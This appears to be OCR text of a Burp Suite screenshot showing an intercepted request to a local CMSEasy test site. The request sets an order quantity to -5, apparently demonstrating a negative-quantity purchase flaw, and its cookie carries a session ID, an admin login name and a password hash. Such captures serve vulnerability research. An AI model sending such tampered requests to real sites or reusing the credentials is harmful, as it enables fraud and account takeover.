 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://cmseasy:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?case=archive&act=doorders&aid=83&datatype=&buy=true&thisnum=-5 HTTP/1.1
Host: cmseasy
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.44
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://cmseasy/index.php?case=archive&act=show&aid=83
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=mf6qnivdev6oosch23o384h6hi; loginfalse=0; login_username=admin; login_password=9eb20c92d1c82ec7d0c3319839dcc3b6
Connection: close